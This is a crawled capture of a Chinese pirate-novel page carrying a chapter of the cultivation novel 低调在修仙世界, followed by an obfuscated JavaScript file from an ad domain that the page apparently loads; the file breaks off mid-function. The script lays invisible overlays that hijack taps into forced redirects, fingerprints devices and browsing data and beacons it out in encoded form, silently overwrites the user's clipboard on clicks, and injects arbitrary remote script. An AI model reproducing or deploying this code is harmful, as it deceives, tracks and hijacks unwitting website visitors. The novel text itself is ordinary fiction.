

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xxbiqiuge.com/21_21760/19371662.html
body_size: 6782
content:


<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta content="always" name="referrer"/>
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
<title>第九百七十六章 悟神通|低调在修仙世界|低调在修仙世界章节阅读-笔趣阁,笔趣阁</title>
<meta name="keywords" content="低调在修仙世界, 第九百七十六章 悟神通 免费阅读"/>
<meta name="description" content="笔趣阁提供了超喜欢吃烧烤创作的精彩小说《低调在修仙世界》干净清爽无错字的文字章节： 笔趣阁"/>
<link href="/web/css/bootstrap.min.css" rel="stylesheet">
<script src="/static/xxbiqiuge/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/xxbiqiuge/common.js"></script>
<script src="/static/xxbiqiuge/user.js"></script>
<script type="text/javascript" src="/web/js/b.m.js"></script>
<script type="text/javascript" src="/web/js/17mb.js"></script>
<script src="http://haokan.xxbiqiuge.com/ml.js"></script>
</head>
<body>
        <!-- Fixed navbar -->
<nav class="navbar navbar-default navbar-fixed-top">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                        <span class="sr-only">笔趣阁</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                    <a class="navbar-brand" href="/">笔趣阁</a>
                </div>
                <div id="navbar" class="navbar-collapse collapse">
                    <ul class="nav navbar-nav">
                    	<li class="navitem myinfo"><script>login();</script></li>
                        <li class="bookcase" nav="shelf"><a href="/bookcase/"> <span class="glyphicon glyphicon-book" aria-hidden="true"></span> 书架</a></li>
						                        <li class="navitem" nav="cat_1" ><a href="/class/xuanhuan/1/">玄幻 </a></li>
                                                <li class="navitem" nav="cat_1" ><a href="/class/wuxia/1/">武侠 </a></li>
                                                <li class="navitem" nav="cat_1" ><a href="/class/dushi/1/">都市 </a></li>
                                                <li class="navitem" nav="cat_1" ><a href="/class/lishi/1/">历史 </a></li>
                                                <li class="navitem" nav="cat_1" ><a href="/class/kehuan/1/">科幻 </a></li>
                                                <li class="navitem" nav="cat_1" ><a href="/class/youxi/1/">游戏 </a></li>
                                                <li class="navitem" nav="cat_1" ><a href="/class/nvsheng/1/">女生 </a></li>
                                                <li class="navitem" nav="cat_1" ><a href="/class/qita/1/">其他 </a></li>
                                                <li class="dropdown">
                            <a href="javascript:;" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">榜单 <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                                <li><a href="/rank/allvisit/">总排行榜</a></li>
                                <li><a href="/rank/weekvisit/">本周排行榜</a></li>
                                <li><a href="/rank/monthvisit/">当月排行榜</a></li>
								<li><a href="/quanben/class/">全本小说</a></li>
                            </ul>
                        </li>
                    </ul>
                    <form class="navbar-form navbar-right hidden-sm hidden-xs" name="articlesearch" action='/soso2757a.html' method='post'>
                        <input type="text" class="form-control form-search" placeholder="请输入搜索关键词" name="searchkey">
                        <input type="submit" class="form-control btn-search" value="搜索">
                    </form>
                </div>
            </div>
        </nav>
		        <div class="row visible-xs visible-sm">
            <div class="col-md-12" style="margin:5px 0 20px 0 ">
                <form name="articlesearch" action='/soso2757a.html' method='post'>
                    <div class="col-sm-12">
                        <div class="input-group">
                            <input type="text" class="form-control input-lg frm-search" value=""  placeholder="请输入搜索关键词" name="searchkey" autocomplete="off">
                            <span class="input-group-btn">
                                <button class="btn btn-info btn-lg" type="submit"><span class="glyphicon glyphicon-search"></span></button>
                            </span>
                        </div>
                    </div>
                </form>
            </div>
        </div><div class="container">
<div id="content">
    <ol class="breadcrumb">
        <li><a href="/">首页</a></li>
        <li><a href="/class/xuanhuan/1/">玄幻魔法</a></li>
        <li class="active"> <strong><a href="/21_21760/">低调在修仙世界</a></strong></li>
    </ol>
    <div class="row">
        <div class="col-sm-12 col-md-12">
            <div id="gundong" class="alert alert-warning" style="font-size: 12px">
                亲,双击屏幕即可自动滚动
            </div>
            <div class="panel panel-default">
                <div class="panel-heading">第九百七十六章 悟神通（1/2）</div>
				<div class="chaptera">
                <div class="clearfix"></div>
            	</div>			
				<div class="panel-body content-body content-ext"><p>凉亭之中。</p><p>灵茶已经沏好了，吴涛给王景倒了一杯灵茶。</p><p>王景听着吴涛的话，端起面前的灵茶杯轻轻抿了一口，脑海中念头转动，回忆起自三界界壁开始消失起，到现在魔界二十四个禁区，星辰海修仙界的十二个禁区绝海的消失。</p><p>早年，在帝神君的口中，王景已经知晓了三界的真相，知晓三界其实是先天神魔演化的体内世界，三界中的修仙者、魔族，任何生命存在，其实都是在只的体内世界中生活的。</p><p>现如今……都不用去请教帝神君，王景已经差不多将事情的脉络完全整理清楚，只不过需要确定。</p><p>面前坐着的吴涛，以往他选择成为后手的人选之一，如今已经俨然成为了大人物，若是不是大人物，又怎么能够从三界之中，作为回来的人选之一呢？</p><p>王景看向吴涛，说道：“只应该就是那位灵虚仙门的宁掌门吧？”</p><p>此次回来三界只有三个人，面前的韩凡韩小子，也就是化名李默加入星辰仙宫的吴涛，还有就是仙元界灵虚仙门的掌门宁求道宁神君。</p><p>再有就是帝神君这位非三界之人，来自于更高等级修仙界的修仙者，修为超越了所有三界修仙者。</p><p>这一次王景跟随帝神君斩杀了通神之路那位镇守者，后续仙岛过来，王景见到了宁求道和吴涛，然后王景就在仙岛之中突破炼虚境界了。</p><p>在宁求道，帝神君吴涛三人的交流中，虽然没有涉及到只的身份，但是王景已经十分确定指就是灵虚仙门的掌门宁求道了。</p><p>“难怪灵虚仙门的掌门宁求道，在仙元界这种小地方都能够突破修仙之路的尽头，成就化神神君之位，原来是只。”</p><p>王景在心中念头转动，吴涛却是微微摇头道：“只是只，灵虚仙门的掌门宁掌门说宁掌门。”</p><p>王景听到吴涛的回答，面色微微一怔，问道：“此话何讲？”</p><p>吴涛看着王景，知晓王景能够知道只的存在，肯定是通过帝神君这个渠道得知的，帝神君也将仙级功法传授给了王景，那么王景的后台也就是帝神君这位仙人存在了，对于只的一些信息，吴涛也可以告知王景。</p><p>“王前辈，对于三界，你怎么看？”</p><p>对于吴涛的话，王景没有迟疑，便回答道：“三界是先天神魔演化的体内世界，早在帝神君刚来三界时，我跟在帝神君的身边游历整个三界，便从帝神君的口中得知了三界的真相。”</p><p>“而且帝神君对我说，三界有一场天地大劫，但直到现在，我还是不太明白天地大劫从何而来？”</p><p>吴涛听完王景的话，原来王景早就跟在帝神君身边了，难怪帝神君如此青睐王景，还给王景仙级功法，真是个个缘法逆天。</p><p>而王景口中说的天地大劫，吴涛自是明白帝神君是告诉王景，三界修仙者有天地大劫，而帝神君这种是劫外之人，而天地大劫的来源正是只。</p><p>只需要复活他的本体，只能是要将三界所有的力量回归于自身，体内修仙者修仙，魔族修行掠夺的都是只体内世界的灵气能量。</p><p>神魔气回归，灭杀生灵，是只最终的选择。</p><p>王景不太明白，所以吴涛便给王景解答道：“王前辈，天地大劫来源于只，只乃是先天神魔，他死后演化出三界，我们这些修仙者、魔族、三界所有的生灵的生存都是靠掠夺只的灵气能量。”</p><p>“只要复活，必定要让这些灵气能量回归的！但如今天地大劫已解！宁掌门并不是只，宁掌门是只的一缕意念选中的人，只只是苏醒了一缕意念，只要复活他的本体，必须要在三界中行事，所以他寄宿在宁掌门的身上。”</p><p>“当然也是因为只的原因，宁掌门才能够在仙元界便突破元婴壁垒，达到化神神君境界。现在只掌控着宁掌门的身躯行事，但有时候只的那缕意念也会将身体还给宁掌门的。”</p><p>王景闻言，又明白了几分，继续问道：“天地大劫已解，这话又从何说起，难道是跟三界中魔界的24个禁区，星辰海修仙界的12个禁区绝海有关系？”</p><p>“有关系，但没有绝对的关系，单单抹除魔界的24个禁区、星辰海修仙界的12个禁区绝海，也无法让只复活，只复活需要非常庞大的灵气能量。若是能够再吞噬一个如三界这般体量的修仙界，不需要抹除三界中的生灵，让生灵回归灵气能量，便能够让只的本体复活。”吴涛说道。</p><p>王景是何等聪明之人，瞬间便明白了，说道：“你的意思是太灵修仙界，我们即将前往的那个世界？”</p><p>吴涛点头道：“不错，只下一个目标就是吞噬太灵修仙界，才能让只的本尊复活。”说到这里，吴涛停顿了一下，继续说道：“三界修仙者和魔族以及所有的生灵，其实都要感谢灵虚仙门的宁掌门，因为是他跟只求情，只才没有掀起三界大劫，而是选择了太灵修仙界。”</p><p>“当然，我们三界的修仙者和魔族要给自己争命，所以我们离开三界前往太灵修仙界，就是在给自己挣命的。”</p><p>随后吴涛又给王景详细说明了太灵修仙界以及战功殿的一些情况。</p><p>等听完吴涛所有的解释后，王景终于对一切都清晰明了，叹息一声说道：“原来如此，我等修仙者当真是渺小，自身的命运竟是掌握在其他人的手中。”</p><p>对于王景的感叹，吴涛也是感叹一声，说道：“不成仙终究是枉然，好在只并不是滥杀无辜之人，还是有善的一面，我们如今借助只已经跳出了三界囚笼，也续上了修仙前路，未来何尝没有成仙的希望。”</p><p>王景闻言，也驱散了感慨情绪，点头说道：“你说的对，未来有成仙的希望。”</p><p>因为王景所得帝神君传授的那门功法却是一门能够直接成仙的法门，而且他背上的这把大刀也是一把仙器，可以说，因为帝神君的赏赐，王景完全可以一路顺畅的修炼到仙人境界了。</p><p>吴涛看着王景，对于王景，他也是刚刚进入星辰海修仙界，闯入魔域之中认识王景的，那时候王景投资他说未来有事情，要他去做，现在他已经突破到神体境界了，倒是可以问清楚。</p><p>因此吴涛向王景问道：“王前辈，昔年你选择我，到底是因为何事？”</p><p>王景闻言，笑了笑说道：“若是局势没有变化，帝神君、只的意念没有苏醒的话，那确实是极其重要的事情，关乎着我们未来的修仙之路，但是现在嘛，已经全部消失了。”</p><p>“我的谋划对于只和地神君来说，也只是挥手就能够解决的事情。”</p><p>“之前的三界你也知晓，一旦修炼到化神境界，就失去了前路，只能够寿元耗尽含恨而终，所以我突破化神境界后，一直在寻找离开三界的路。”</p><p>“魔界有个禁区，名为通神之路，古籍中记载闯过通神之路就能够离开三界，但通神之路镇守的那位存在太强大了，任何去闯通神之路的化神神君和魔界魔尊无一不死在那位存在的手中。”</p><p>“我一直追查，却发现，但凡有星辰海修仙界法体双修的修仙者突破神体时便会遭到抹杀，我猜测可能就是镇守通神之路的那位存在出的手。在帝神君斩杀那位存在时，那位存在也明确了是他出的手。”</p><p>吴涛闻言，恍然道：“所以前辈是想让我悄无声息，突破神体境界后，以法体双修的实力闯过通神之路。”</p><p>“斩杀那位镇守通神之路的存在！”</p><p>“但实则好在帝神君和只的意念复苏了，那位镇守通生之路的存在是仙人一般的存在，否则我们若是以法体双修，都是化神圆满，神体圆满去闯也无法避免身死道消的下场。”</p>				    	<center><font color="red">本章未完，点击下一页继续阅读。</font></center>  
    	</div>	
				<div class="row">				
			<div class='col-md-12'>
            <nav>                
				<ul class="pager">
						<li><a href="javascript:addbookcase('21760','低调在修仙世界','19371662','第九百七十六章 悟神通')" class="btn btn-info">加入书签</a></li>						
					</ul><script>list();</script>
					<ul class="pager">
					<li class="previous"><a id="prev_url" href="/21_21760/19371661.html" class="btn btn-info"> 上一章</a> </li>
					<li><a class="btn btn-info" href="/21_21760/">全部目录</a></li>					
					<li class="next">					
<a id="next_url" class="btn btn-info" href="/21_21760/19371662_2.html"> 下一页</a> </li>
                </ul>
            </nav>
        </div>
		</div>				
        </div>
        </div>
    </div>
    <!-- Site footer -->
<footer class="footer">
    <p>
        @笔趣阁 . www.xxbiqiuge.com <br/>
        本站所有的文章、图片、评论等，均由网友发表或上传并维护或收集自网络，属个人行为，与笔趣阁立场无关。<br/>
        如果侵犯了您的权利，请与我们联系，我们将在24小时之内进行处理。任何非本站因素导致的法律后果，本站均不负任何责任。</p>
</footer>
<div style="display:none">
<script>tongji();</script>
</div>
</div>
</div>
<script type='text/javascript'>
    var pre = '                    /21_21760/19371661.html                    ';
    var nex = '        /21_21760/19371662_2.html    ';

    var currentpos, timer;
    function initialize() {
        timer = setInterval("scrollwindow()", 20);
    }
    function sc() {
        clearInterval(timer);
    }
    function scrollwindow() {
        window.scrollBy(0, 1);
    }

    $(function () {
        document.onmousedown = sc;
        document.ondblclick = initialize;

  
        $(window).keydown(function (e) {
            var c = e.keyCode;
            if (c == 37) {
                location.href = pre;
            } else if (c == 39) {
                location.href = nex;
            }
        });
    });
</script>
<script>foot();</script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://20880kldxjjs.cxafybp.com:9189/e5py22d5un/880
body_size: 6771
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let 